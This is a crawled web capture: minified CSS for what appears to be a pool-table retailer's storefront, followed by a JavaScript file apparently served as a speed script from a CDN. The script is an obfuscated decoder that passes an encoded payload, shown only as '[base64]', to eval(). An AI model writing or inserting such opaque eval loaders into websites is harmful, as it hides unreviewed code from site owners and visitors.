p{margin:0}.four-column-pool-type{background-color:#151515;padding:44px 0;margin-top:64px}@media (min-width:801px){.four-column-pool-type{padding:62px 0 35px}}.four-column-pool-type .pool-page-heading{text-align:center;color:#fff;font-size:40px;line-height:44px;text-transform:uppercase;margin:0 auto 38px auto}@media (min-width:801px){.four-column-pool-type .pool-page-heading{font-size:56px;line-height:52px}}.four-column-pool-type .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.four-column-pool-type .inner .box{width:100%;text-align:center}@media (min-width:551px){.four-column-pool-type .inner .box{width:calc(50% - 24px)}}@media (min-width:801px){.four-column-pool-type .inner .box{width:calc(25% - 24px)}}.four-column-pool-type .inner .box a{display:block;text-decoration:none}.four-column-pool-type .inner .box .image-detail{display:block;border-radius:5px;overflow:hidden;position:relative}.four-column-pool-type .inner .box .image-detail:after{content:"";position:absolute;top:inherit;bottom:0;left:0;right:0;height:40%}.four-column-pool-type .inner .box .image-detail img{width:100%}.four-column-pool-type .inner .box .text-info{color:#fff;font-size:18px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1px;text-transform:uppercase;display:inline-block;position:relative;margin:15px 0 0}.four-column-pool-type .pool-btn{margin:63px 0 0 0;border-top:1px solid #525252;text-align:center}.four-column-pool-type .pool-btn .shop-now-btn{margin-top:36px}.four-column-pool-type .pool-btn .shop-now-btn .button{margin:0}.pool-table-props{padding:44px 0}@media (min-width:801px){.pool-table-props{padding:64px 0}}.pool-table-props .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.pool-table-props .inner .box{width:100%}@media (min-width:801px){.pool-table-props .inner .box{width:calc(50% - 12px)}}.pool-table-props .inner .box a{display:block;text-decoration:none}.pool-table-props .inner .box a:hover{opacity:.8}.pool-table-props .inner .box .image-detail{display:block}.pool-table-props .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.pool-table-props .inner .box .text-info{background-color:#fcfaf7;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.pool-table-props .inner .box .text-info{padding:30px 27px}}.pool-table-props .inner .box .text-info h3{color:#151515;font-size:18px;line-height:18px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}@media (min-width:801px){.pool-table-props .inner .box .text-info h3{font-size:21px;line-height:26px}}.pool-table-props .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.assitance-section{background:#151515;padding:55px 30px;text-align:center;min-height:255px;margin-bottom:60px}.assitance-section .section-inner h3{color:#fff;margin:0 0 18px 0;font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.assitance-section .section-inner h3{font-size:26px}}.assitance-section .section-inner .need-assistance-description{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:0 0 17px}.assitance-section .section-inner .need-assistance-description p{margin-bottom:0;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;color:#fff;max-width:718px;width:100%}.assitance-section .section-inner .contact-us-text{text-align:center}.assitance-section .section-inner .contact-us-text a{text-decoration:none}.assitance-section .section-inner .contact-us-text .text-info{color:#fff;text-decoration:none;text-align:center;position:relative;text-transform:uppercase;font-size:18px;line-height:22px;font-weight:700}.assitance-section .section-inner .contact-us-text .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.shop-by-brand-main{margin-top:70px}.shop-by-brand-main .shop-by-brand-hd{text-align:center;font-size:35px;line-height:32px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;color:#151515;margin:0 0 20px 0}@media (min-width:551px){.shop-by-brand-main .shop-by-brand-hd{font-size:40px;line-height:42px;margin:0 0 40px 0}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-hd{font-size:48px;line-height:52px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd){background-color:#f2f1f0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd) .shop-by-brand-content .shop-by-brand-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(odd) .shop-by-brand-content .shop-by-brand-img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-img{padding-left:0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner:nth-child(2n) .shop-by-brand-content .shop-by-brand-img{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:25px;padding:35px 0}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content{gap:0;padding:70px 0}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description{width:100%}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description{width:50%;padding:0 28.5px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description h2{font-size:26px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px;color:#151515;margin:0 0 17px}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 0 34px}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-description .button{margin:0}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img{width:100%}@media (min-width:801px){.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img{width:50%;padding:0 28.5px}}.shop-by-brand-main .shop-by-brand-outer .shop-by-brand-inner .shop-by-brand-content .shop-by-brand-img img{width:100%}.st-section{background:#151515;padding:80px 30px;text-align:center;min-height:255px;margin-bottom:60px}.st-section .section-inner .st-Logo{margin-bottom:45px}.st-section .section-inner h3{color:#fff;margin:0 0 15px 0;font-size:20px;line-height:36px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif}@media (min-width:551px){.st-section .section-inner h3{font-size:26px}}.st-section .section-inner .st-Section-description{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin-bottom:30px}.st-section .section-inner .st-Section-description a,.st-section .section-inner .st-Section-description p{font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;color:#fff;max-width:970px;width:100%;text-decoration:none}.st-section .section-inner .contact-us-text{text-align:center}.st-section .section-inner .contact-us-text a{text-decoration:none}.st-section .section-inner .contact-us-text .text-info{color:#fff;text-decoration:none;text-align:center;position:relative;text-transform:uppercase}.st-section .section-inner .contact-us-text .text-info:after{content:"";height:2px;width:88%;background-color:#ca9a5c;position:absolute;left:0;right:0;top:inherit;bottom:0;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease}.masthead-about-main-wrapper .about-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.masthead-about-main-wrapper .about-inner .box.about-description{background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:40px 10px;width:100%}@media (min-width:801px){.masthead-about-main-wrapper .about-inner .box.about-description{width:33.334%;padding:65px 10px}}.masthead-about-main-wrapper .about-inner .box.about-description .description-outer{max-width:395px;width:100%;margin:0 auto}.masthead-about-main-wrapper .about-inner .box.about-description h1{text-align:center;color:#fff;font-size:56px;line-height:52px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 20px 0;text-transform:uppercase}.masthead-about-main-wrapper .about-inner .box.about-description .about-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.masthead-about-main-wrapper .about-inner .box.about-description .about-dt p{text-align:center;width:100%;max-width:770px;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.masthead-about-main-wrapper .about-inner .box.about-banner-img{display:none;width:100%}@media (min-width:801px){.masthead-about-main-wrapper .about-inner .box.about-banner-img{display:block;width:33.334%}}.masthead-about-main-wrapper .about-inner .box.about-banner-img img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}.about-main-wrapper .about-inner{position:relative}.about-main-wrapper .about-inner .about-description{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%;position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.about-main-wrapper .about-inner .about-description .about-hd{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-main-wrapper .about-inner .about-description .about-hd h1{text-align:center;text-transform:uppercase;font-size:40px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;color:#ffff;width:100%;font-weight:400;letter-spacing:1px;margin:0 0 8px}@media (min-width:801px){.about-main-wrapper .about-inner .about-description .about-hd h1{font-size:56px;line-height:52px;max-width:375px}}.about-main-wrapper .about-inner .about-description .about-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-main-wrapper .about-inner .about-description .about-dt p{text-align:center;max-width:350px;color:#fff;font-size:16px;line-height:24px;letter-spacing:.15px;font-family:Overpass,sans-serif;margin:0}.about-main-wrapper .about-inner .about-banner-img{width:100%}.about-main-wrapper .about-inner .about-banner-img img{min-height:520px;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.classic-pool-table{margin:40px 0 0}@media (min-width:801px){.classic-pool-table{margin:80px 0 0}}.classic-pool-table .classic-pool-table-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:60px}.classic-pool-table .classic-pool-table-inner .classic-pool-table-img{width:100%}@media (min-width:801px){.classic-pool-table .classic-pool-table-inner .classic-pool-table-img{width:50%}}.classic-pool-table .classic-pool-table-inner .classic-pool-table-img img{width:100%}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description{width:100%}@media (min-width:801px){.classic-pool-table .classic-pool-table-inner .classic-pool-table-description{width:calc(50% - 60px)}}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description h3{margin:0 0 18px 0;font-size:26px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;color:#151515;font-weight:700}.classic-pool-table .classic-pool-table-inner .classic-pool-table-description p{margin-bottom:0;max-width:525px;width:100%;font-weight:400;color:#151515;font-size:16px;font-family:Overpass,sans-serif}.ST-diff-main{margin:30px 0 0}@media (min-width:801px){.ST-diff-main{margin:65px 0 0}}.ST-diff-main .st-diff-inner{background-color:#000;padding:40px 0 0 0}@media (min-width:801px){.ST-diff-main .st-diff-inner{padding:60px 0 0 0}}.ST-diff-main .st-diff-inner h2{text-align:center;margin:0 0 13px;color:#fff;font-size:35px;line-height:40px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}@media (min-width:801px){.ST-diff-main .st-diff-inner h2{font-size:48px;line-height:52px;margin:0 0 40px}}.ST-diff-main .st-diff-inner .st-diff-text{padding:0 0 75px 0}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:30px}@media (min-width:1261px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:100%;text-align:center}@media (min-width:551px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(50% - 30px);text-align:left}}@media (min-width:801px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(33.3% - 30px)}}@media (min-width:1261px){.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box{width:calc(20% - 30px)}}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box svg{width:60px;height:60px;margin:0 0 20px}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box h4{margin:0 0 15px;color:#fff;font-size:24px;line-height:28px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box p{color:#fff;margin-bottom:0;font-size:16px;line-height:22px;font-family:Overpass,sans-serif;font-weight:400}.ST-diff-main .st-diff-inner .st-img img{width:100%}.resources-n-guide{padding:0}.resources-n-guide .resources-hd{margin-bottom:40px;color:#151515;text-align:center;font-size:48px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.resources-n-guide .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.resources-n-guide .inner .box{width:100%}@media (min-width:801px){.resources-n-guide .inner .box{width:calc(50% - 12px)}}.resources-n-guide .inner .box a{display:block;text-decoration:none}.resources-n-guide .inner .box .image-detail{display:block}.resources-n-guide .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.resources-n-guide .inner .box .text-info{background-color:#fcfaf7;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.resources-n-guide .inner .box .text-info{padding:30px 20px}}.resources-n-guide .inner .box .text-info .info-hd{color:#151515;font-size:21px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}.resources-n-guide .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.Finishes-banner-outer{margin-bottom:40px;min-height:290px}.Finishes-banner-outer .Finishes-banner-inner{padding:25px 0;background-color:#151515}@media (min-width:801px){.Finishes-banner-outer .Finishes-banner-inner{padding:65px 0}}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-hd{text-align:center;color:#fff;font-size:56px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 10px 0;text-transform:uppercase}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-banner-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-banner-text p{text-align:center;width:100%;max-width:770px;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.Finishes-main-outer .finishes-inner{width:100%;max-width:1170px;margin:0 auto}.Finishes-main-outer .finishes-tabs{padding:0;margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:15px;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}@media (min-width:551px){.Finishes-main-outer .finishes-tabs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;gap:30px}}.Finishes-main-outer .finishes-tabs:after{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;bottom:0;left:0;z-index:-1;content:" ";height:2px;width:100%;background:#f2f1f0;border-radius:2rem}.Finishes-main-outer .finishes-tabs .tab-button{cursor:pointer;font-size:14px;line-height:24px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;border:none;position:relative;background:0 0;outline:0}.Finishes-main-outer .finishes-tabs .tab-button::after{content:"";display:block;height:2px;width:98%;background:0 0;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transition:background-color .3s;transition:background-color .3s}.Finishes-main-outer .finishes-tabs .tab-button.active::after{background:#ca9a5c}.Finishes-main-outer .finishes-tabs .tab-button.active{border-bottom-color:#ca9a5c;border-bottom-width:2px}.Finishes-main-outer .finishes-tab-content{display:none;padding:0}.Finishes-main-outer .finishes-tab-content .tab-image-outer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px}.Finishes-main-outer .finishes-tab-content .tab-image-outer a{text-decoration:none}.Finishes-main-outer .finishes-tab-content .tab-image-outer a .tab-image img{width:100%}.Finishes-main-outer .finishes-tab-content .tab-image-outer a p{padding:15px 0;font-size:18px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase;text-align:center;color:#2b2b2b;margin:0}.Finishes-main-outer .finishes-tab-content.active{display:block}.contact-general-hd-wrapper{background-color:#f2f1f0;text-align:center;padding:69px 20px 250px}.contact-general-hd-wrapper .inner{max-width:534px;width:100%;margin:0 auto}.contact-general-hd-wrapper .inner .page-heading{text-align:center;color:#151515;font-size:45px;line-height:42px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.contact-general-hd-wrapper .inner .page-heading{font-size:56px;line-height:52px}}.contact-general-hd-wrapper .inner p{text-align:center;color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-general-hd-wrapper .inner p a{color:#151515;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-weight:700;text-decoration:underline;text-underline-offset:4px}.contact-general-hd-wrapper .inner p a:hover{color:#ca9a5c}#contact-us-page{margin:-220px auto 0;padding:44px 30px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 0 18px #edece8;box-shadow:0 0 18px #edece8;float:none}@media (min-width:801px){#contact-us-page{padding:44px 50px}}@media (min-width:1261px){#contact-us-page{padding:44px 105px}}.contact-us-wrapper .contact-us-inner{background-color:#f2f1f0;padding:70px 0 45px 0}.contact-us-wrapper .contact-us-inner .contact-us-hd{text-align:center;color:#151515;font-size:45px;line-height:42px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.contact-us-wrapper .contact-us-inner .contact-us-hd{font-size:56px;line-height:52px}}.contact-us-wrapper .contact-us-inner .contact-us-text{text-align:center;color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer{margin:50px 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer{width:270px;border:2px solid transparent;border-radius:6px;background:#fff;padding:35px 28px;text-decoration:none;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;margin:0 0 14px 0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd h3{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right top 10px;background-size:8px;padding-right:21px;color:#151515;font-size:24px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.1px;margin:0;text-transform:uppercase}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd svg{width:10px;height:12px;margin-bottom:4px;color:#151515}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner p{color:#151515;font-size:16px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer:hover{border:2px solid #ca9a5c}.contact-us-wrapper .customer-care-outer{padding:45px 0}@media (min-width:801px){.contact-us-wrapper .customer-care-outer{padding:60px 0}}.contact-us-wrapper .customer-care-outer .customer-care-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;gap:35px 125px}@media (min-width:801px){.contact-us-wrapper .customer-care-outer .customer-care-inner{gap:80px 125px}}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box{max-width:240px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .icon{width:55px;height:35px;margin-bottom:1rem}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box h3{margin:0 0 8px 0;color:#151515;font-size:21px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box a:hover{color:#151515}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .customer-sub-hd a{text-decoration:none}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .customer-sub-hd a:hover{color:#151515}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box p{margin:0;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box svg{margin-bottom:25px}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_2.js
body_size: 2309
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"DgASlyYuB",42,3,15))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976